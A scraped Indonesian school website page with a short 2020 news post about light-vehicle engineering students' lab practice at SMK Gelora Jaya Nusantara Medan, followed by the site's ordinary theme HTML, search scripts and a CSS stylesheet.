							<div class="primary_little">
							    <div class="publish_date madclear">
								    <span class="mdate">30</span>
									<span class="mmonth">September</span>
									<span class="mmonth">2020</span>
								</div>
							    							</div>
							
							<div class="primary_big">
						    	<h1 class="mading_heading">PRAKTIK TEKNIK KENDARAAN RINGAN SMK GELORA JAYA NUSANTARA</h1>
				                <div class="after_title">
								    <i class="icon-mad-clock"></i> Rab, 30 September 2020 <i class="icon-mad-heart-half"></i> Dibaca 432x						        	<span><a href="https://www.smkgelorajayanusantara.sch.id/category/smk-gelora-jaya/" rel="category tag">SMK Gelora Jaya</a></span>
						    	</div>
							
							    					    		<div class="mading_featured">
								<img src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/mading.jpg"/>							    </div>
															
						    	<div class="mading_article madclear">
							        <p>Siswa SMK Gelora Jaya Nusantara Medan, melakukan praktikum Kejuruan TEKNIK KENDARAAN RINGAN, praktikum tersebut dilaksanakan didalam laboraturium Teknik Mesin SMK Gelora Jaya Nusantara.</p>
<p>Diberlakukannya praktikum tersebut untuk meningkatkan skill terhadap siswa siswi Teknik KENDARAAN RINGAN SMK Gelora Jaya Nusantara Medan, dan juga untuk membangkitkan semangat siswa siswi dalam belajar kejuruan di SMK Gelora Jaya Nusantara Medan.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-700 alignleft" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/ffb11ae4-cfd6-426f-b7ce-90fa9aa4f320.jpg" alt="" width="263" height="350" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/ffb11ae4-cfd6-426f-b7ce-90fa9aa4f320.jpg 780w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/ffb11ae4-cfd6-426f-b7ce-90fa9aa4f320-225x300.jpg 225w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/ffb11ae4-cfd6-426f-b7ce-90fa9aa4f320-768x1024.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/ffb11ae4-cfd6-426f-b7ce-90fa9aa4f320-300x400.jpg 300w" sizes="(max-width: 263px) 100vw, 263px" /> <img decoding="async" class="wp-image-699 aligncenter" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/f2a731ca-3b9c-4e1d-9d68-2eb085a78d93.jpg" alt="" width="268" height="357" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/f2a731ca-3b9c-4e1d-9d68-2eb085a78d93.jpg 780w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/f2a731ca-3b9c-4e1d-9d68-2eb085a78d93-225x300.jpg 225w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/f2a731ca-3b9c-4e1d-9d68-2eb085a78d93-768x1024.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/f2a731ca-3b9c-4e1d-9d68-2eb085a78d93-300x400.jpg 300w" sizes="(max-width: 268px) 100vw, 268px" /> <img decoding="async" class="wp-image-698 alignleft" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/4265fab2-b4cd-44cd-9a3a-98c32f80d05f.jpg" alt="" width="244" height="433" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/4265fab2-b4cd-44cd-9a3a-98c32f80d05f.jpg 581w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/4265fab2-b4cd-44cd-9a3a-98c32f80d05f-169x300.jpg 169w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/4265fab2-b4cd-44cd-9a3a-98c32f80d05f-576x1024.jpg 576w" sizes="(max-width: 244px) 100vw, 244px" /> <img loading="lazy" decoding="async" class="alignnone  wp-image-697" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4.jpg" alt="" width="297" height="223" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4.jpg 1040w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4-300x225.jpg 300w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4-1024x768.jpg 1024w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4-768x576.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4-600x450.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/09/9db2911e-b2b0-4318-b8be-3c84bc9e28d4-80x60.jpg 80w" sizes="auto, (max-width: 297px) 100vw, 297px" /></p>
<p>&nbsp;</p>
						    	</div>
								
								<div class="madtags madclear">
							    	<a href="https://www.smkgelorajayanusantara.sch.id/tag/smkbisa/" rel="tag">smkbisa</a><a href="https://www.smkgelorajayanusantara.sch.id/tag/smkgelorajayanusantara/" rel="tag">smkgelorajayanusantara</a><a href="https://www.smkgelorajayanusantara.sch.id/tag/smkhebat/" rel="tag">smkhebat</a><a href="https://www.smkgelorajayanusantara.sch.id/tag/teknikkendaraanringan/" rel="tag">teknikkendaraanringan</a><a href="https://www.smkgelorajayanusantara.sch.id/tag/tkr/" rel="tag">tkr</a>						    	</div>
								
								<div class="madrel madclear">
						        						
			<div class="madclear">
				<h3 class="mading_heads">Artikel Lainnya</h3>
			</div>
				
			<div class="madclear">
								    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-600x450.jpg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-600x450.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-300x225.jpg 300w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-1024x768.jpg 1024w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-768x576.jpg 768w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-1536x1152.jpg 1536w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-2048x1536.jpg 2048w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-160x120.jpg 160w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2025/07/Gambar-WhatsApp-2025-07-28-pukul-08.41.42_a9a76918-90x67.jpg 90w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/smk-gelora-jaya-nusantara-medan-laksanakan-upacara-bendera-dengan-khidmat-setiap-senin/">SMK Gelora Jaya Nusantara Medan Laksanakan Upacara Bendera dengan Khidmat Setiap Senin</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img width="600" height="450" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/04/600e439d01cad-600x450.jpg" class="attachment-news size-news wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/04/600e439d01cad-600x450.jpg 600w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2023/04/600e439d01cad-80x60.jpg 80w" sizes="auto, (max-width: 600px) 100vw, 600px" />							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/10-jurusan-smk-yang-lulusannya-banyak-dibutuhkan-dunia-kerja/">10 Jurusan SMK yang Lulusannya Banyak Dibutuhkan Dunia Kerja</a></h4>
						    </div>
						</div>
					</div>

									    
		    		<div class="post_related">
					    <div class="post_listing">
					        <div class="rel_featured">
							<img src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/mading.jpg"/>							</div>
							<div class="rel_overlay">
							    <span>Oleh : Admin</span>
			    	            <h4><a href="https://www.smkgelorajayanusantara.sch.id/masalah-pendidikan-paling-umum-di-dunia-termasuk-indonesia/">Masalah Pendidikan Paling Umum di Dunia, Termasuk Indonesia</a></h4>
						    </div>
						</div>
					</div>

									
			</div>
			
											</div>
								
						    								</div>
							
						</div>
					</div>
					
                    <div class="mading_secondary">
    <div class="secondary_content">
    	        	<div id="custom_html-2" class="widget_text widget_custom_html widget_block"><h2>Maps Sekolah</h2><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" height="350" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></div><div id="text-3" class="widget_text widget_block">			<div class="textwidget"><p><center><img loading="lazy" decoding="async" class="size-full wp-image-534 aligncenter" src="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg" alt="Gelora Jaya Nusantara" width="277" height="400" srcset="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792.jpg 277w, https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/Gelora-Jaya-Nusantara-e1593439102792-208x300.jpg 208w" sizes="auto, (max-width: 277px) 100vw, 277px" /></p>
</div>
		</div><div id="text-2" class="widget_text widget_block"><h2>SMK GELORA JAYA NUSANTARA</h2>			<div class="textwidget"><p>NPSN : 69980030<br />
<br />
JL. JAMIN GINTING NO. 35 KM. 15, LADANG BAMBU BARU, MEDAN TUNTUNGAN, SUMATERA UTARA, 20137</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" style="border: 0;" tabindex="0" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d39375.48277210648!2d98.58296039601775!3d3.473582368327256!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x303125e40568dd79%3A0x641ffa835d74eb78!2sSMK%20GELORA%20JAYA%20NUSANTARA!5e0!3m2!1sen!2sid!4v1593404704274!5m2!1sen!2sid" width="100%" frameborder="0" allowfullscreen="" aria-hidden="false"></iframe></p>
</div>
		</div>    		</div>
</div>					</div>
				</div>
				
			</div>
		</section>
		
		                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="recentpengumuman-2" class="widget_recentpengumuman widget_block"><h2>Pengumuman</h2>	    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 19, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-raport/">Penerimaan Raport</a></div>
		        <div class="post_widspan">Hallo sehabat GJN&#8230; hari ini siswa/i SMK Gelora Jaya Nusantara Medan menerima Raport semester genap..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 12, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-siswa-i-baru-tahun-ajaran-2024-2025/">PENERIMAAN SISWA/I BARU TAHUN AJARAN 2024/2025</a></div>
		        <div class="post_widspan">HALLO SAHABAT GJN Gimana nih&#8230;. udah nentukan mau lanjut kemana Mau nginfoin lohh sekolah kita..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 11, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-peserta-didik-baru-ta-2024-2025/">BINGUNG MAU LANJUT KE SMA ATAU SMK??</a></div>
		        <div class="post_widspan">Hallo Sahabat GJN Info penting nihh bagi kalian. Kalian  masih bingung mau sekolah dimana? Bingung..</div>
	    	</div> 
        	</div><div id="text-4" class="widget_text widget_block">			<div class="textwidget"><p>© SMK Gelora Jaya Nusantara Medan. All Rights Reserved | Support by <a href="https://jasapembuatanwebsitebekasi.net"> Jasa Web Bekasi</a></p>
</div>
		</div>							</div>
						</div>
						<div class="widget_box">
							<div class="widget_box-inner">
							    							</div>
						</div>
						<div class="widget_box">
						    <div class="widget_box-inner">
															</div>
						</div>
					</div>
				</div>
		    </div>
					
            <div class="footer">
		    	<div class="ext__container">
			    	<div class="copyright">
					    Tema Mading oleh <a href="https://ciuss.com">Ciuss Creative</a>			    	</div>
		    	</div>
			</div><!-- footer --> 
			<span class="to_top"><i class="icon-mad-up"></i></span>
        </div><!-- mading -->   
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mading\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/splide.min.js?ver=6.8.3" id="splide-js-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3" id="mading-footer-js"></script>
		
        <script type="text/javascript">
		
		    function fetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'data_fetch', keyword: jQuery('#keyword').val() },
					success: function(data) {
						jQuery('#datafetch').html( data );
					}
				});
			}
			
			function sisfetch(){
				jQuery.ajax({
					url: 'https://www.smkgelorajayanusantara.sch.id/wp-admin/admin-ajax.php',
					type: 'post',
					data: { action: 'siswa_fetch', student: jQuery('#student').val() },
					success: function(data) {
						jQuery('#siswafetch').html( data );
					}
				});
			}
		</script>		
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/css/sekolahpro-public.css?ver=3.0.7
body_size: 58201
content:
/**
 * All of the CSS for your public-facing functionality should be
 * included in this file.
 */

.elementor {
    overflow: hidden;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0 !important;
}
.elementor-element {
 --widgets-spacing: 0 !important;
}
.header__one {
    padding: 0 20px;
    position: relative;
    z-index: 1000;
}
.header__one.one__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}
.header__onewidth {
    margin: 0 auto;
    padding: 25px 0;
    display: flex;
    position: relative;
}
.logo__one {
    margin-right: 50px;
}
.logo__one a,
.logo__one img {
    display: block;
}

.menu__one {
    position: relative;
    z-index: 1;
}
.mading__one.desktop {
    list-style: none;
}
.mading__one.desktop li {
    display: inline-block;
    position: relative;
}
.mading__one.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 0;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 50%;
    right: 50%;
    height: 2px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li:hover:before {
    left: 20px;
    right: 20px;
}
.mading__one.desktop li a {
    padding: 0 20px;
    position: relative;
}
.mading__one.desktop li a span {
    position: absolute;
    left: 50%;
    top: -16px;
    padding: 0 5px;
    height: 14px;
    line-height: 14px;
    font-size: 9px;
}
.mading__one.desktop li ul {
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    transform: rotateX(90deg);
    opacity: 0;
    z-index: -1;
}
.mading__one.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    transform: rotate(0deg);
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__one.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__one.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__one.desktop li ul li ul,
.mading__one.desktop li:hover ul li ul,
.mading__one.desktop li ul li ul li ul,
.mading__one.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__one.desktop li ul li:hover ul,
.mading__one.desktop li ul li ul li:hover ul {
    top: -15px;
    display: block;
    opacity: 1 !important;
}
.mading__one.desktop li ul li:before {
    display: none;
}

.call__one {
    position: absolute;
    right: -20px;
    top: 0;
    bottom: 0;
    padding: 20px;
    z-index: 2;
}
.clip1.call__one .call__linkicon {
    margin-left: -65px;
}
.clip2.call__one .call__linkicon,
.clip3.call__one .call__linkicon {
    margin-left: -65px;
}
.clip1:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-top-style: solid;
    border-top-color: transparent;
    border-bottom: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip2:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top: 0;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip3:before {
    content: "";
    position: absolute;
    left: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-style: solid;
    border-top-color: transparent;
    border-right-style: solid;
    border-right-width: 35px;
    z-index: 2;
}
.clip4.call__one .call__linkicon {
    margin-left: 0;
}
.call__linkicon {
    position: relative;
    display: inline-block;
    float: left;
    margin: 3px 20px 5px -48px;
    padding: 0;
    text-align: center;
    font-size: 24px;
    border-radius: 80px;
    overflow: hidden;
    width: 56px;
    height: 56px;
    line-height: 56px;
    box-sizing: content-box;
    z-index: 3;
}
.call__one i {
    display: block;
    width: 56px;
    height: 56px;
    line-height: 56px;
}
.call__center {
    float: right;
    height: 40px;
    margin-top: -5px;
}
.call__number {
    font-size: 20px !important;
    height: 18px;
    line-height: 20px;
}
.call__text {
    display: block;
    font-size: 14px !important;
    height: 20px;
    line-height: 20px;
    box-sizing: content-box;
    margin-bottom: 5px;
}

.icon__one {
    position: absolute;
    display: inline-block;
    right: 0;
    top: 20px;
    padding: 0;
    font-size: 30px;
    z-index: 2;
}

/* HEADER 2 */
.before__two__fixed,
.header__two {
    height: 110px;
}
.two__fixed {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
	z-index: 1000;
}
.header__twowidth {
    position: relative;
    display: flex;
}
.header__twowidth:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    height: 55px;
    z-index: 1;
}
.logo__two {
    position: relative;
    padding-right: 60px;
    padding-left: 40px;
    z-index: 2;
}
.logo__two a {
    display: block;
}
.logo__two img {
    display: block;
    height: 50px;
}
.logo__two:before {
    content: "";
    position: absolute;
    right: -35px;
    top: 0;
    bottom: 0;
    height: 0;
    width: 0;
    border-bottom-width: 55px;
    border-bottom-style: solid;
    border-bottom-color: transparent;
    border-top-width: 55px;
    border-top-style: solid;
    border-top-color: transparent;
    border-left-style: solid;
    border-left-width: 35px;
    z-index: 2;
}
.menu__two {
    position: relative;
    z-index: 100;
}

.call__two {
    margin-left: 80px;
    height: 55px;
    line-height: 55px;
}
.call__left {
    float: left;
}
.call__right {
    float: right;
}
.calltwo__number {
    margin: 0 60px 0 0;
    display: inline-block;
    float: left;
}
.two__icon {
    margin-right: 5px;
	float: left;
width: 20px;
}
.call__address {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 700px;
}

.header__twowidth .icon__menutwo {
    position: absolute;
    right: 30px;
    top: 32px;
    height: 45px;
    line-height: 45px !important;
    width: 55px;
    text-align: center;
    font-size: 22px;
    clip-path: polygon(25% 0%, 75% 0%, 100% 50%, 75% 100%, 25% 100%, 0% 50%);
    z-index: 3;
	display: none;
}
.header__twowidth .nav__menu {
    line-height: 55px;
    padding: 0 40px 0 60px;
}
.mading__two.desktop {
    list-style: none;
}
.mading__two.desktop li {
    display: inline-block;
    position: relative;
}
.mading__two.desktop li.menu-item-has-children:before {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
	top: 5px;
	opacity: 0;
}
.mading__two.desktop li.menu-item-has-children:after {
    content: "";
    position: absolute;
    right: 6px;
	top: 16px;
	width: 10px;
	height: 10px;
	border-radius: 10px;
}
.mading__two.desktop li.menu-item-has-children:hover:before {
    opacity: 1;
}
.mading__two.desktop li a {
    padding: 0 20px;
    position: relative;
	height: 55px;
	line-height: 55px;
}
.mading__two.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -24px;
    padding: 0 9px 0 7px;
    height: 20px;
    line-height: 20px;
    font-size: 11px;
    clip-path: polygon(0 0, 100% 0, 88% 100%, 0% 100%);
	z-index: 10;
}
.mading__two.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
}
.mading__two.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    box-shadow: -5px 0 15px rgba(0, 0, 0, 0.1);
    opacity: 1;
    z-index: 3;
}
.mading__two.desktop li ul li {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
    transition: all 0.5s ease 0.1s;
    opacity: 0;
}
.mading__two.desktop li ul li a {
    display: block;
    height: 45px !important;
    line-height: 45px !important;
}
.mading__two.desktop li:hover ul li {
    opacity: 1;
}
.mading__two.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__two.desktop li ul li ul,
.mading__two.desktop li:hover ul li ul,
.mading__two.desktop li ul li ul li ul,
.mading__two.desktop li ul li:hover ul li ul {
    position: absolute;
    top: 50px;
    margin-top: 0;
    left: 100%;
    opacity: 0 !important;
}
.mading__two.desktop li ul li:hover ul,
.mading__two.desktop li ul li ul li:hover ul {
    top: -10px;
    display: block;
    opacity: 1 !important;
}
.mading__two.desktop li ul li:before {
    display: none;
}

.calendar__two {
    position: absolute;
    right: 40px;
    top: 55px;
    line-height: 55px;
    z-index: 3;
}

/* Header Three */
.before__three__fixed {
	height: 120px;
}
.header__three {
    height: 120px;
	position: relative;
	z-index: 1000;
}
.header__three.three__fixed {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
}
.header__threewidth {
    margin: 0 auto;
	position: relative;
	z-index: 1000;
}
.logo__three {
    float: left;
    width: auto;
    box-sizing: content-box !important;
    padding-left: 30px;
    padding-right: 30px;
}
.logo__three a {
    display: block;
}
.logo__three img {
    display: block;
    height: 80px;
}

.menu__three {
    float: left;
    width: auto;
}

.call__three {
    padding: 40px 30px;
    max-width: 320px;
    height: 40px;
    float: left;
    box-sizing: content-box !important;
}
.three__number {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 12px;
    line-height: 22px;
}
.three__number i {
    height: 40px;
    line-height: 40px;
	width: 40px;
    text-align: center;
    font-size: 18px;
    display: inline-block;
    border-radius: 40px;
}
.three__number a {
	height: 40px;
    line-height: 40px;
	font-size: 18px;
}
.three__number .headphone {
    margin-left: 15px;
}
.three__address {
    font-size: 14px;
    font-style: italic;
}

.menu__three {
    float: right;
    height: 46px;
    line-height: 46px;
    padding: 37px 30px;
	box-sizing: content-box !important;
	position: relative;
	z-index: 20;
}
.three__menu {
    display: flex;
}
.three__icon {
	position: relative;
	display: inline-block;
    height: 46px;
    width: 40px;
	transition: all .5s ease;
}
.see__three .three__icon {
	transform: rotate(-90deg);
}
.three__icon:after {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 1;
}
.three__icon:before {
	content: '';
	position: absolute;
	top: 0;
	left: 15px;
	right: 0;
	height: 23px;
	z-index: 1;
}
.mading__three.desktop {
    margin-right: 30px;
    list-style: none;
}
.mading__three.desktop li {
    display: inline-block;
    position: relative;
    height: 38px;
    line-height: 38px;
    box-sizing: content-box;
    border: 2px solid transparent;
    transition: all 0.5s ease 0.1s;
}
.mading__three.desktop li a {
    padding: 0 20px;
    height: 38px;
    line-height: 38px;
    position: relative;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li a span {
    position: absolute;
    left: calc(100% - 30px);
    top: -22px;
    padding: 0 8px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
    clip-path: polygon(12% 0, 100% 0, 88% 100%, 0% 100%);
}
.mading__three.desktop li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    margin-top: 0;
    width: 250px;
    height: 0px;
    transition: all 0.5s ease 0.1s;
    opacity: 1;
    z-index: -1;
    border-top: 40px solid transparent;
}
.mading__three.desktop li ul:before {
    content: "";
    position: absolute;
    left: 25px;
    top: -15px;
    height: 0;
    width: 0;
    border-left-width: 15px;
    border-left-style: solid;
    border-left-color: transparent;
    border-right-width: 15px;
    border-right-style: solid;
    border-right-color: transparent;
    border-bottom-style: solid;
    border-bottom-width: 15px;
    z-index: 2;
}
.mading__three.desktop li:hover ul {
    display: block;
    transition: all 0.5s ease 0.1s;
    top: 100%;
    margin-top: 0;
    height: auto;
    opacity: 1;
    z-index: 3;
}
.mading__three.desktop li ul li {
    display: block;
    height: 40px !important;
    line-height: 40px !important;
    transition: all 0.5s ease 0.1s;
    border: 0 !important;
    opacity: 0;
}
.mading__three.desktop li ul li:first-child {
    
}
.mading__three.desktop li ul li:hover {
    border: 0 !important;
}
.mading__three.desktop li ul li:first-child,
.mading__three.desktop li ul li:hover:first-child {
    border-top: 15px solid transparent !important;
}
.mading__three.desktop li ul li:last-child,
.mading__three.desktop li ul li:hover:last-child {
    border-bottom: 15px solid transparent !important;
}
.mading__three.desktop li:hover ul li {
    opacity: 1;
}
.mading__three.desktop li ul li.menu-item-has-children:after {
    content: "";
    position: absolute;
    bottom: calc(50% - 4px);
    right: 20px;
    height: 8px;
    width: 8px;
    border-radius: 10px;
    transition: all 0.3s ease 0.1s;
}
.mading__three.desktop li ul li ul,
.mading__three.desktop li:hover ul li ul,
.mading__three.desktop li ul li ul li ul,
.mading__three.desktop li ul li:hover ul li ul {
    position: absolute;
    top: -55px;
    margin-top: 0;
    left: -100%;
    opacity: 0 !important;
}
.mading__three.desktop li ul li:hover ul,
.mading__three.desktop li ul li ul li:hover ul {
    display: block;
    opacity: 1 !important;
}
.mading__three.desktop li ul li:before,
.mading__three.desktop li ul li ul:before {
    display: none;
}
.header__onewidth .icon-mad-menu {
    position: absolute;
    top: calc(50% - 24px);
    left: 0;
    width: 48px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    font-size: 25px;
    display: none;
}

.add__three {
	position: absolute;
	top: 120px;
	right: 0;
	padding: 40px;
	transition: all .5s ease;
-webkit-transform: perspective(0px) rotate3d(1, 0, 0, -90deg);
-webkit-transform-origin: 50% 0;
	z-index: 10;
}
.see__three .add__three {
	-webkit-transform: perspective(600px) rotate3d(1, 0, 0, 0deg);
-webkit-transform-origin: 50% 0;

	transition: all .5s ease;
}
.head__address {
	float: left;
	width: 370px;
	margin: 0 40px 0 0;
}
.icon_header {
	float: right;
}
.icon_header a {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0 0 5px 5px;
}
.icon_header i {
	display: inline-block;
	width: 50px;
	line-height: 50px;
	width: 50px;
	text-align: center;
	margin: 0;
}

/* GURU ONE */
.guru_one_widget {
	position: relative;
	overflow: hidden;
}
.guru_one_inner {
	padding: 0 30px;
	margin: 0 auto;
	max-width: 1400px;
}
.guru_one_left {
	float: left;
	width: 50%;
}
.guruone_heading {
	font-family: Poppins;
	font-size: 45px;
	line-height: 1.2;
	font-weight: 500;
	text-align: left;
	margin: 100px 100px 20px 50px;
	position: relative;
    z-index: 4;
}

.guruone_subheading {
	font-family: Poppins;
	font-size: 25px;
	line-height: 1.4;
	font-weight: 400;
	text-align: left;
	margin: 20px 100px 20px 50px;
	position: relative;
    z-index: 4;
}
.guru_one_right {
	float: left;
	width: 50%;
}
